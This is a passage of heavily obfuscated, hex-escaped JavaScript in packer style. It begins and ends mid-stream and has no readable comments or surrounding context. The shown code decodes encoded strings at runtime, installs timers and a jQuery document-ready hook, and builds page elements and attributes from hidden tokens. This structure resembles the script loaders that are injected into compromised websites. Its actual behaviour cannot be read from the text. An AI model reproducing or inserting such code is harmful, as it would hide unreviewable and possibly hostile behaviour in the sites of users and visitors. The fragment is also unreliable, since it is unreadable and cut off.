38\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x4B\x5C\x5C\x78\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x6A\x5C\x5C\x68\x5C\x5C\x66\x5C\x5C\x6C\x5C\x5C\x69\x5C\x5C\x64\x5C\x5C\x62\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x64\x5C\x5C\x71\x5C\x5C\x74\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x6C\x5C\x5C\x71\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x71\x5C\x5C\x63\x5C\x5C\x78\x5C\x5C\x6F\x5C\x5C\x61\x5C\x5C\x66\x5C\x5C\x38\x5C\x5C\x4B\x5C\x5C\x78\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x75\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x48\x5C\x5C\x79\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x78\x5C\x5C\x32\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x7A\x5C\x5C\x63\x5C\x5C\x66\x5C\x5C\x75\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x72\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x4B\x5C\x5C\x78\x5C\x5C\x38\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x78\x5C\x5C\x75\x5C\x5C\x79\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x67\x5C\x5C\x69\x5C\x5C\x31\x68\x5C\x5C\x65\x5C\x5C\x31\x46\x5C\x27\x2C\x5C\x27\x5C\x5C\x57\x5C\x5C\x69\x5C\x5C\x4A\x5C\x5C\x31\x69\x5C\x5C\x31\x77\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x43\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x4C\x5C\x5C\x35\x5C\x5C\x31\x49\x5C\x5C\x31\x42\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x5C\x5C\x31\x70\x5C\x5C\x31\x6D\x5C\x5C\x31\x65\x5C\x5C\x31\x49\x5C\x27\x2C\x5C\x27\x5C\x5C\x52\x5C\x5C\x38\x5C\x5C\x31\x44\x5C\x5C\x4D\x5C\x5C\x31\x67\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x38\x5C\x5C\x31\x42\x5C\x5C\x31\x75\x5C\x5C\x32\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x4B\x5C\x5C\x78\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x66\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x6A\x5C\x5C\x64\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x71\x5C\x5C\x78\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x72\x5C\x5C\x41\x5C\x5C\x71\x5C\x5C\x63\x5C\x5C\x78\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x72\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x4B\x5C\x5C\x78\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x52\x5C\x5C\x74\x5C\x5C\x66\x5C\x5C\x6C\x5C\x5C\x41\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x54\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x61\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x4B\x5C\x5C\x78\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x78\x5C\x5C\x75\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x79\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x6A\x5C\x5C\x38\x5C\x5C\x6C\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x78\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x34\x5C\x5C\x6F\x5C\x5C\x72\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x4B\x5C\x5C\x78\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x48\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x48\x5C\x5C\x79\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x65\x5C\x5C\x71\x5C\x5C\x31\x49\x5C\x5C\x31\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x43\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x68\x5C\x5C\x31\x56\x5C\x5C\x31\x75\x5C\x5C\x57\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x31\x6D\x5C\x5C\x37\x5C\x5C\x31\x44\x5C\x5C\x31\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x67\x5C\x5C\x6C\x5C\x5C\x31\x6D\x5C\x5C\x32\x63\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x31\x46\x5C\x5C\x32\x46\x5C\x5C\x31\x70\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x67\x5C\x5C\x74\x5C\x5C\x31\x7A\x5C\x5C\x31\x42\x5C\x5C\x31\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x78\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x61\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x4B\x5C\x5C\x78\x5C\x5C\x68\x5C\x5C\x6C\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x6A\x5C\x5C\x38\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x78\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x34\x5C\x5C\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x4B\x5C\x5C\x78\x5C\x5C\x75\x5C\x5C\x61\x5C\x5C\x35\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x6F\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x62\x5C\x5C\x6F\x5C\x5C\x68\x5C\x5C\x6C\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x6F\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x6C\x5C\x5C\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x72\x5C\x5C\x39\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x36\x5C\x5C\x62\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x31\x66\x5C\x5C\x32\x68\x5C\x5C\x31\x36\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x43\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x6C\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x6A\x5C\x5C\x38\x5C\x5C\x6C\x5C\x5C\x71\x5C\x5C\x71\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x6A\x5C\x5C\x4E\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x4B\x5C\x5C\x58\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x61\x5C\x5C\x4E\x5C\x5C\x64\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6A\x5C\x5C\x66\x5C\x5C\x6C\x5C\x5C\x41\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x43\x5C\x5C\x38\x5C\x5C\x6C\x5C\x5C\x71\x5C\x5C\x75\x5C\x5C\x64\x5C\x5C\x71\x5C\x5C\x74\x5C\x5C\x75\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x43\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x61\x5C\x5C\x71\x5C\x5C\x6A\x5C\x5C\x38\x5C\x5C\x6C\x5C\x5C\x71\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x27\x5D\x3B\x77\x20\x31\x5A\x3D\x4C\x28\x33\x4D\x2C\x36\x49\x29\x7B\x33\x4D\x3D\x33\x4D\x2D\x36\x4A\x3B\x77\x20\x35\x65\x3D\x35\x63\x5B\x33\x4D\x5D\x3B\x31\x6E\x20\x35\x65\x7D\x3B\x77\x20\x55\x3D\x31\x5A\x2C\x35\x66\x3D\x4C\x28\x29\x7B\x77\x20\x34\x7A\x3D\x21\x21\x5B\x5D\x3B\x31\x6E\x20\x4C\x28\x35\x67\x2C\x33\x4E\x29\x7B\x77\x20\x35\x68\x3D\x34\x7A\x3F\x4C\x28\x29\x7B\x77\x20\x33\x4F\x3D\x31\x5A\x3B\x49\x28\x33\x4E\x29\x7B\x49\x28\x33\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x27\x29\x3D\x3D\x3D\x33\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x27\x29\x29\x7B\x4C\x20\x36\x4B\x28\x29\x7B\x36\x4C\x28\x4C\x28\x29\x7B\x77\x20\x33\x50\x3D\x31\x5A\x3B\x36\x4D\x5B\x33\x50\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x43\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x6A\x5C\x5C\x71\x5C\x27\x2B\x33\x50\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x74\x5C\x27\x29\x5B\x33\x50\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x69\x5C\x27\x29\x5D\x28\x29\x7D\x2C\x32\x47\x29\x7D\x7D\x50\x7B\x77\x20\x35\x69\x3D\x33\x4E\x5B\x33\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x39\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x35\x67\x2C\x34\x41\x29\x3B\x31\x6E\x20\x33\x4E\x3D\x34\x42\x2C\x35\x69\x7D\x7D\x7D\x3A\x4C\x28\x29\x7B\x7D\x3B\x31\x6E\x20\x34\x7A\x3D\x21\x5B\x5D\x2C\x35\x68\x7D\x7D\x28\x29\x2C\x34\x43\x3D\x35\x66\x28\x56\x2C\x4C\x28\x29\x7B\x77\x20\x33\x51\x3D\x31\x5A\x2C\x35\x6A\x3D\x33\x52\x20\x33\x53\x21\x3D\x3D\x5C\x27\x5C\x5C\x41\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x37\x5C\x27\x3F\x33\x53\x3A\x33\x52\x20\x36\x4E\x3D\x3D\x3D\x33\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x39\x5C\x5C\x32\x5C\x27\x29\x26\x26\x33\x52\x20\x36\x4F\x3D\x3D\x3D\x5C\x27\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x65\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x6C\x5C\x5C\x65\x5C\x27\x26\x26\x33\x52\x20\x35\x6B\x3D\x3D\x3D\x33\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x39\x5C\x5C\x32\x5C\x27\x29\x3F\x35\x6B\x3A\x56\x2C\x35\x6C\x3D\x4C\x28\x29\x7B\x77\x20\x32\x59\x3D\x33\x51\x2C\x35\x6D\x3D\x36\x50\x20\x35\x6A\x5B\x28\x32\x59\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x39\x5C\x5C\x33\x5C\x27\x29\x29\x5D\x28\x32\x59\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x39\x5C\x5C\x39\x5C\x27\x29\x2B\x32\x59\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x39\x5C\x5C\x73\x5C\x27\x29\x2B\x32\x59\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x39\x5C\x5C\x6D\x5C\x27\x29\x29\x3B\x31\x6E\x21\x35\x6D\x5B\x32\x59\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x39\x5C\x5C\x70\x5C\x27\x29\x5D\x28\x34\x43\x29\x7D\x3B\x31\x6E\x20\x35\x6C\x28\x29\x7D\x29\x3B\x34\x43\x28\x29\x2C\x24\x28\x32\x7A\x29\x5B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x39\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x4C\x28\x29\x7B\x36\x51\x28\x4C\x28\x29\x7B\x77\x20\x32\x48\x3D\x31\x5A\x3B\x49\x28\x21\x24\x28\x32\x48\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x39\x5C\x5C\x6B\x5C\x27\x29\x2B\x32\x48\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x39\x5C\x5C\x42\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x74\x5C\x5C\x36\x5C\x5C\x72\x5C\x27\x5D\x29\x33\x53\x5B\x32\x48\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x39\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x32\x48\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x39\x5C\x5C\x63\x5C\x27\x29\x5D\x3D\x32\x48\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x39\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x43\x5C\x5C\x61\x5C\x5C\x6C\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x71\x5C\x5C\x68\x5C\x5C\x62\x5C\x27\x2B\x32\x48\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x39\x5C\x5C\x37\x5C\x27\x29\x7D\x2C\x35\x6E\x29\x7D\x29\x2C\x33\x53\x5B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x39\x5C\x5C\x35\x5C\x27\x29\x5D\x3D\x4C\x28\x29\x7B\x77\x20\x31\x6A\x3D\x55\x2C\x32\x5A\x3D\x32\x7A\x5B\x31\x6A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x39\x5C\x5C\x69\x5C\x27\x29\x2B\x31\x6A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x73\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x31\x6A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x73\x5C\x5C\x32\x5C\x27\x29\x29\x3B\x32\x5A\x5B\x5C\x27\x5C\x5C\x61\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x4D\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x66\x5C\x5C\x64\x5C\x5C\x63\x5C\x5C\x41\x5C\x27\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x72\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x69\x5C\x27\x2C\x31\x6A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x39\x5C\x5C\x38\x5C\x27\x29\x2B\x31\x6A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x73\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x6A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x39\x5C\x5C\x37\x5C\x27\x29\x29\x2C\x32\x5A\x5B\x31\x6A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x73\x5C\x5C\x39\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x5D\x28\x31\x6A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x73\x5C\x5C\x73\x5C\x27\x29\x2C\x31\x6A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x73\x5C\x5C\x6D\x5C\x27\x29\x29\x2C\x32\x5A\x5B\x31\x6A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x73\x5C\x5C\x39\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x5D\x28\x31\x6A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x73\x5C\x5C\x70\x5C\x27\x29\x2C\x31\x6A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x73\x5C\x5C\x6E\x5C\x27\x29\x29\x2C\x32\x5A\x5B\x5C\x27\x5C\x5C\x61\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x4D\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x66\x5C\x5C\x64\x5C\x5C\x63\x5C\x5C\x41\x5C\x27\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x5D\x28\x31\x6A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x73\x5C\x5C\x6B\x5C\x27\x29\x2C\x31\x6A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x73\x5C\x5C\x42\x5C\x27\x29\x2B\x31\x6A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x73\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x6A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x73\x5C\x5C\x63\x5C\x27\x29\x2B\x31\x6A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x73\x5C\x5C\x38\x5C\x27\x29\x2B\x31\x6A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x73\x5C\x5C\x37\x5C\x27\x29\x2B\x31\x6A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x73\x5C\x5C\x35\x5C\x27\x29\x2B\x31\x6A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x73\x5C\x5C\x69\x5C\x27\x29\x2B\x31\x6A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x30\x5C\x27\x29\x2B\x31\x6A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x32\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x64\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x62\x5C\x5C\x64\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x54\x5C\x27\x2B\x5C\x27\x5C\x5C\x6F\x5C\x5C\x48\x5C\x5C\x64\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x32\x62\x5C\x5C\x64\x5C\x27\x2B\x5C\x27\x5C\x5C\x71\x5C\x5C\x68\x5C\x5C\x6C\x5C\x5C\x66\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x31\x34\x5C\x5C\x31\x7A\x5C\x27\x2B\x31\x6A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x64\x5C\x5C\x71\x5C\x5C\x68\x5C\x5C\x6C\x5C\x5C\x66\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x31\x34\x5C\x27\x2B\x31\x6A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x39\x5C\x27\x29\x2B\x31\x6A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x73\x5C\x27\x29\x2B\x31\x6A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x6D\x5C\x27\x29\x2B\x31\x6A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x64\x5C\x5C\x71\x5C\x5C\x68\x5C\x5C\x6C\x5C\x5C\x66\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x31\x34\x5C\x27\x29\x2C\x32\x5A\x5B\x31\x6A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x6E\x5C\x27\x29\x5D\x3D\x31\x6A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x6B\x5C\x27\x29\x2B\x31\x6A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x42\x5C\x27\x29\x7D\x2C\x24\x28\x32\x7A\x29\x5B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x39\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x4C\x28\x31\x6B\x29\x7B\x77\x20\x31\x62\x3D\x55\x2C\x33\x30\x3D\x2D\x31\x72\x2C\x33\x31\x3D\x5C\x27\x5C\x27\x2C\x32\x71\x3D\x5C\x27\x5C\x27\x3B\x31\x6B\x28\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x41\x5C\x27\x29\x5B\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x41\x5C\x5C\x62\x5C\x27\x29\x5B\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x62\x5C\x5C\x64\x5C\x27\x29\x5B\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x63\x5C\x27\x29\x5D\x28\x4C\x28\x29\x7B\x77\x20\x31\x53\x3D\x31\x62\x3B\x31\x45\x28\x77\x20\x32\x49\x3D\x31\x6B\x28\x56\x29\x5B\x31\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x29\x2C\x34\x44\x3D\x31\x6B\x28\x56\x29\x5B\x31\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x34\x5C\x27\x29\x5B\x31\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x72\x5C\x5C\x66\x5C\x5C\x35\x5C\